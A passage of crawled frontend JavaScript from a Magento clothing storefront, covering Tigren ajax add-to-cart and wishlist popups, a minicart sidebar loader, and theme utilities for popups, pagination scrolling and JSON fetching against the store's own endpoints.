                        isWishlist = false;
                    if (actionUrl.search('wishlist/index/cart') != -1) {        //In wishlist page
                        additionUrl = actionUrl.replace(self.options.ajaxCart.wishlistAddToCartUrl, "");
                        isWishlist = true;
                    } else if (actionUrl.search('checkout/cart/add') != -1) {
                        additionUrl = actionUrl.replace(self.options.ajaxCart.checkoutCartUrl, "");
                    }

                    var params = $(this).data('post').data;

                    if (params.ajaxcart_success) {
                        delete params.ajaxcart_success;
                    }
                    if (params.ajaxcart_error) {
                        delete params.ajaxcart_error;
                    }

                    params.form_key = self.options.ajaxCart.formKey;
                    self.showPopup(params, additionUrl, isWishlist, colorId, sizeId);
                } else {
                    var form = $(this).closest('form');
                    if (form.length) {
                        var actionUrl = form.attr('action'),
                            additionUrl = '';
                        if (actionUrl.search('checkout/cart/add') != -1) {
                            additionUrl = actionUrl.replace(self.options.ajaxCart.checkoutCartUrl, "");
                        } else if (actionUrl.search('options=cart') != -1) {
                            // do nothing
                        } else {
                            return;
                        }
                        e.preventDefault();
                        var params = form.serialize();
                    } else {
                        var productId = $(this).closest('li.product-item').find('div.price-box').data('product-id');
                        if (productId) {
                            e.stopImmediatePropagation();
                            var params = {product: productId, form_key: self.options.ajaxCart.formKey};
                        } else {
                            return;
                        }
                    }
                    self.showPopup(params, additionUrl, false, colorId, sizeId);
                }
            });

            $('body').on('click', self.options.ajaxCart.closePopupBtnSelector, function (event) {
                self.closePopup();
            });
        },

        showPopup: function (params, additionUrl, isWishlist, colorId, sizeId) {
            var self = this,
                actionUrl = '';

            additionUrl = additionUrl || '';
            isWishlist = isWishlist || false;

            if (isWishlist) {
                actionUrl = self.options.ajaxCart.addToCartInWishlistUrl;

            } else {
                actionUrl = self.options.ajaxCart.addToCartUrl;
            }

            $(self.options.ajaxCart.minicartSelector).trigger('contentLoading');

            $.ajax({
                url: actionUrl + additionUrl,
                data: params,
                type: 'post',
                dataType: 'json',
                beforeSend: function () {
                    if (self.isLoaderEnabled()) {
                        $('body').trigger(self.options.ajaxSuite.processStart);
                    }
                },
                success: function (res) {
                    if (self.isLoaderEnabled()) {
                        $('body').trigger(self.options.ajaxSuite.processStop);
                    }

                    if (res.html_popup) {
                        if (res.addto) {
                            self.options.cartWrapper.html(res.html_popup);
                            self.makeColor();
                            self.showElement(self.options.ajaxCart.cartWrapperSelector, 'image');
                            self.autoClosePopup(self.options.cartWrapper);

                            var errorMessageInterval = setInterval(function () {
                                var messageElm = $('.page.messages .message-error div[data-bind="html: message.text"]');
                                if (messageElm.length > 0 && messageElm.text() != '') {
                                    clearInterval(errorMessageInterval);
                                    self.options.cartWrapper.find('.error-message').text(messageElm.text());
                                }
                            }, 500);

                            if (isWishlist && res.item) {
                                self.deleteProductElement(res.item);
                            }

                        } else {
                            self.options.cartWrapper.html(res.html_popup);
                            self.makeColor();
                            self.showElement(self.options.ajaxCart.cartWrapperSelector, 'swatch');

                            if (colorId) {
                                var cartColorInterval = setInterval(function () {
                                    if (self.options.cartWrapper.find('.swatch-option.color[option-id=\"' + colorId + '\"]').length > 0) {
                                        clearInterval(cartColorInterval);
                                        self.options.cartWrapper.find('.swatch-option.color[option-id=\"' + colorId + '\"]').click();
                                    }
                                }, 500);
                            }
                            if (sizeId) {
                                var cartSizeInterval = setInterval(function () {
                                    if (self.options.cartWrapper.find('.swatch-option.text[option-id=\"' + sizeId + '\"]').length > 0) {
                                        clearInterval(cartSizeInterval);
                                        self.options.cartWrapper.find('.swatch-option.text[option-id=\"' + sizeId + '\"]').click();
                                    }
                                }, 500);
                            }

                            if (res.item) {
                                $('<input>').attr({
                                    type: 'hidden',
                                    name: 'item',
                                    value: res.item
                                }).appendTo(self.options.cartWrapper.find('form'));
                            }

                            self.options.ajaxCart.popupForm = self.options.cartWrapper.find('form#product_addtocart_form');
                            if (self.options.ajaxCart.popupForm) {
                                self.options.ajaxCart.popupForm.mage('validation', {
                                    radioCheckboxClosest: '.nested',
                                    submitHandler: function (form) {
                                        self.ajaxPopupSubmit($(form));
                                        return false;
                                    }
                                });
                            }

                            self.options.cartWrapper.find('.product-add-form').css('clear', 'none');
                            self.options.cartWrapper.find('.product-add-form .product-options-wrapper').css({
                                'float': 'none',
                                'width': '100%'
                            });
                            self.options.cartWrapper.find('.product-add-form .product-options-wrapper .product-options-bottom').css({
                                'float': 'none',
                                'width': '100%'
                            });
                            self.options.cartWrapper.find('.product-add-form .product-options-wrapper .product-options-bottom .field.qty').css('display', 'block');
                        }
                    } else {
                        if (res.backUrl) {
                            self.showMessagePopup(params, false, additionUrl, isWishlist);
                            return;
                        }
                        if (res.messages) {
                            $(self.options.ajaxCart.messagesSelector).html(res.messages);
                        }
                        if (res.minicart) {
                            $(self.options.ajaxCart.minicartSelector).replaceWith(res.minicart);
                            $(self.options.ajaxCart.minicartSelector).trigger('contentUpdated');
                        }
                        if (res.product && res.product.statusText) {
                            $(self.options.ajaxCart.productStatusSelector)
                                .removeClass('available')
                                .addClass('unavailable')
                                .find('span')
                                .html(res.product.statusText);
                        }

                        self.showMessagePopup(params, true, additionUrl, isWishlist);
                    }
                },
                error: function (response) {
                    // do anything
                }
            });
        },

        ajaxPopupSubmit: function (form) {
            var self = this,
                actionUrl = form.attr('action'),
                inputItemWishlist = form.find('input[name="item"]'),
                isWishlist = false,
                additionUrl = '';

            if (inputItemWishlist.length && inputItemWishlist.val()) {
                isWishlist = true;
                if (actionUrl.search('checkout/cart/add') != -1) {
                    additionUrl = actionUrl.replace(self.options.ajaxCart.checkoutCartUrl, "");
                }
            }

            self.closePopup();
            $(self.options.ajaxCart.minicartSelector).trigger('contentLoading');

            $.ajax({
                url: form.attr('action'),
                data: form.serialize(),
                type: 'post',
                dataType: 'json',
                beforeSend: function () {
                    if (self.isLoaderEnabled()) {
                        $('body').trigger(self.options.ajaxSuite.processStart);
                    }
                },
                success: function (res) {
                    if (self.isLoaderEnabled()) {
                        $('body').trigger(self.options.ajaxSuite.processStop);
                    }

                    if (res.backUrl) {
                        self.showMessagePopup(form.serialize(), false, additionUrl, isWishlist);
                        return;
                    }
                    if (res.messages) {
                        $(self.options.ajaxCart.messagesSelector).html(res.messages);
                    }

                    if (res.minicart) {
                        $(self.options.ajaxCart.minicartSelector).replaceWith(res.minicart);
                        $(self.options.ajaxCart.minicartSelector).trigger('contentUpdated');
                    }
                    if (res.product && res.product.statusText) {
                        $(self.options.ajaxCart.productStatusSelector)
                            .removeClass('available')
                            .addClass('unavailable')
                            .find('span')
                            .html(res.product.statusText);
                    }

                    self.enableAddToCartButton(form);
                    self.showMessagePopup(form.serialize(), true, additionUrl, isWishlist);
                }
            });
        },

        //In product details page
        ajaxSubmit: function (form) {
            var self = this;
            $(self.options.ajaxCart.minicartSelector).trigger('contentLoading');
            self.disableAddToCartButton(form);

            $.ajax({
                url: form.attr('action'),
                data: form.serialize(),
                type: 'post',
                dataType: 'json',
                beforeSend: function () {
                    if (self.isLoaderEnabled()) {
                        $('body').trigger(self.options.ajaxSuite.processStart);
                    }
                },
                success: function (res) {
                    if (self.isLoaderEnabled()) {
                        $('body').trigger(self.options.ajaxSuite.processStop);
                    }

                    if (res.messages) {
                        $(self.options.ajaxCart.messagesSelector).html(res.messages);
                    }
                    if (res.minicart) {
                        $(self.options.ajaxCart.minicartSelector).replaceWith(res.minicart);
                        $(self.options.ajaxCart.minicartSelector).trigger('contentUpdated');
                    }
                    if (res.product && res.product.statusText) {
                        $(self.options.ajaxCart.productStatusSelector)
                            .removeClass('available')
                            .addClass('unavailable')
                            .find('span')
                            .html(res.product.statusText);
                    }
                    self.enableAddToCartButton(form);
                    if (res.backUrl) {
                        self.showMessagePopup(form.serialize(), false);
                    } else {
                        self.showMessagePopup(form.serialize(), true);
                    }
                }
            });
        },

        disableAddToCartButton: function (form) {
            var addToCartButton = $(form).find(this.options.ajaxCart.addToCartButtonSelector);
            addToCartButton.addClass(this.options.ajaxCart.addToCartButtonDisabledClass);
            addToCartButton.attr('title', this.options.ajaxCart.addToCartButtonTextWhileAdding);
            addToCartButton.find('span').text(this.options.ajaxCart.addToCartButtonTextWhileAdding);
        },

        enableAddToCartButton: function (form) {
            var self = this,
                addToCartButton = $(form).find(this.options.ajaxCart.addToCartButtonSelector);
            addToCartButton.find('span').text(this.options.ajaxCart.addToCartButtonTextAdded);
            addToCartButton.attr('title', this.options.ajaxCart.addToCartButtonTextAdded);

            setTimeout(function () {
                addToCartButton.removeClass(self.options.ajaxCart.addToCartButtonDisabledClass);
                addToCartButton.find('span').text(self.options.ajaxCart.addToCartButtonTextDefault);
                addToCartButton.attr('title', self.options.ajaxCart.addToCartButtonTextDefault);
            }, 1000);
        },

        showMessagePopup: function (params, isSuccess, additionUrl, isWishlist) {
            var self = this,
                actionUrl = '';
            additionUrl = additionUrl || '';
            isWishlist = isWishlist || false;

            if (isWishlist) {
                actionUrl = self.options.ajaxCart.addToCartInWishlistUrl;
            } else {
                actionUrl = self.options.ajaxCart.addToCartUrl;
            }

            if (isSuccess) {
                if (typeof params == 'object') {
                    params.ajaxcart_success = 1;
                } else {
                    params += '&ajaxcart_success=1';
                }
            } else {
                if (typeof params == 'object') {
                    params.ajaxcart_error = 1;
                } else {
                    params += '&ajaxcart_error=1';
                }
            }

            if ($('.product-info-main').length > 0) {
                var productWrapper = $('.product-info-main');
            } else {
                var productWrapper = self.options.cartWrapper;
            }
            var sizeId = productWrapper.find('.swatch-attribute.size .swatch-option.text.selected').attr('option-id');
            var sizeLabel = productWrapper.find('.swatch-attribute.size .swatch-option.text.selected').text();
            var colorId = productWrapper.find('.swatch-attribute.color .swatch-option.color.selected').attr('option-id');
            var colorLabel = productWrapper.find('.swatch-attribute.color .swatch-option.color.selected').attr('option-label');
            if (typeof(params) === 'string') {
                params += '&size=' + sizeId + '&color=' + colorId + '&sizeLabel=' + sizeLabel + '&colorLabel=' + colorLabel;
            }
            $.ajax({
                url: actionUrl + additionUrl,
                data: params,
                type: 'post',
                dataType: 'json',
                beforeSend: function () {
                    if (self.isLoaderEnabled()) {
                        $('body').trigger(self.options.ajaxSuite.processStart);
                    }
                },
                success: function (res) {
                    if (self.isLoaderEnabled()) {
                        $('body').trigger(self.options.ajaxSuite.processStop);
                    }

                    if (res.html_popup) {

                        self.options.cartWrapper.html(res.html_popup);
                        self.makeColor();
                        self.showElement(self.options.ajaxCart.cartWrapperSelector, 'image');
                        self.autoClosePopup(self.options.cartWrapper);

                        var errorMessageInterval = setInterval(function () {
                            var messageElm = $('.page.messages .message-error div[data-bind="html: message.text"]');
                            if (messageElm.length > 0 && messageElm.text() != '') {
                                clearInterval(errorMessageInterval);
                                self.options.cartWrapper.find('.error-message').text(messageElm.text());
                            }
                        }, 500);

                        if (isWishlist && res.item) {
                            self.deleteProductElement(res.item);
                        }
                        return;

                    }
                },
                error: function (response) {
                    // do anything
                }
            });
        },

        deleteProductElement: function (item) {
            var productElementSelector = 'li.product-item#' + 'item_' + item;

            var productElement = $(productElementSelector);
            if (productElement.length) {
                productElement.fadeOut(500, function () {
                    $(this).remove();
                    return true;
                });
            }

            return false;
        },

        showElement: function (elmSelector, afterloadElm) {
            var self = this;
            afterloadElm = afterloadElm || false;
            self.options.popup.children().hide();
            self.options.popup.children(elmSelector).show();
            if (afterloadElm) {
                if (afterloadElm == 'swatch') {
                    if (self.options.cartWrapper.find('.swatch-opt').length > 0) {
                        var cartCenterInterval = setInterval(function () {
                            clearInterval(cartCenterInterval);
                            self.animationPopup();
                        }, 500);
                    } else {
                        self.animationPopup();
                    }
                } else {
                    self.animationPopup();
                }
            } else {
                self.animationPopup();
            }
        },
    });

    return $.tigren.ajaxToCart;
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/Tigren_Ajaxcart/js/sidebar.js
body_size: 466
content:
define([
    'jquery',
    'Magento_Customer/js/model/authentication-popup',
    'Magento_Customer/js/customer-data',
    'Magento_Ui/js/modal/alert',
    'Magento_Ui/js/modal/confirm',
    'mage/loader',
    'jquery/ui',
    'mage/decorate',
    'mage/collapsible',
    'mage/cookies',
    'Magento_Checkout/js/sidebar'
], function ($, authenticationPopup, customerData, alert, confirm, loader) {
    'use strict';
    $.widget('tigren.sidebar', $.mage.sidebar, {
        options: {
            ajaxLoader: null,
            minicartSelector: '.block-minicart'
        },

        _create: function () {
            this._super();
            this.options.ajaxLoader = $(this.options.minicartSelector).loader(window.ajaxCartLoaderOptions);
        },

        _removeItem: function (elem) {
            this.options.ajaxLoader.loader('show');
            this._super(elem);
        },

        _removeItemAfter: function (elem, response) {
            this.options.ajaxLoader.loader('hide');
            this._super(elem, response);
        }
    });

    return $.tigren.sidebar;
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/Tigren_Ajaxwishlist/js/ajax-remove.js
body_size: 482
content:
define([
    'jquery',
    'mage/translate',
    'jquery/ui',
], function ($, $t) {
    'use strict'

    $.widget('tigren.ajaxRemove', {
        options: {
            ajaxRemove: {
                addedWishlistBtnSelector: '[class=added-in-wishlist]',
            }
        },

        _create: function () {
            this._bindSubmit();
        },

        _bindSubmit: function () {

        }
    });
    return $.tigren.ajaxRemove;
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/js/main.js
body_size: 993
content:
require([
    'jquery',
    'mage/url'
], function($, urlBuilder) {

    $(document).ready(function() {

        // Get initial data
        urlBuilder.setBaseUrl(BASE_URL);
        let baseEndpoint = urlBuilder.build('checkout/custom/');
        let addressData = {};

        // _getDataFromApi(baseEndpoint + 'address', 'GET')
        //     .then((response) => {
        //         addressData = response;
        //     }).catch((error) => {
        //         alert(error);
        //     });

        // Hide authentication popup
        $(document).on('click', 'a.action-register, a.forgot-password', function() {
            $('.popup-authentication').removeClass('_show');
            $('.modals-overlay').remove();
        });

        // Hide ajax suite login popup
        $(document).on('click', 'a.trigger-auth-popup', function() {
            $('#mb-ajaxsuite-popup-wrapper, #mb-ajaxsuite-blank').hide();
        });

        // Remove z-index to overlay element
        $('body').on('DOMNodeInserted', '.modals-overlay', function () {
            setTimeout(() => { $(this).css("z-index", ''); }, 250);
        });
        
        $(".pages ul li a").click(function() {
            var href = $(this).attr('href');
            $("html, body").animate({ scrollTop: 0 }, "slow");
            location.replace(href);
            console.log(href);
//            location.reload(href);
        });

    });

});

/**
 * Returns data from server.
 *
 * @param endpoint
 * @param method
 * @param data
 * @returns {Promise<any>}
 * @private
 */
async function _getDataFromApi(endpoint, method, data = null) {
    let options = {
        method: method,
        headers: { 'Content-Type': 'application/json' },
        data: data
    };
    let response = await fetch(endpoint, options);
    return await response.json();
}

/**
 * Search value into json object.
 *
 * @param obj
 * @param column
 * @param value
 */
function searchIntoJson(obj, column, value) {
    let results = [];
    let valueField;
    if (obj) {
        for (let i = 0 ; i < obj.length ; i++) {
            valueField = obj[i][column].toString();
            if (valueField === value) {
                results.push(obj[i]);
            }
        }
    }
    return results;
}
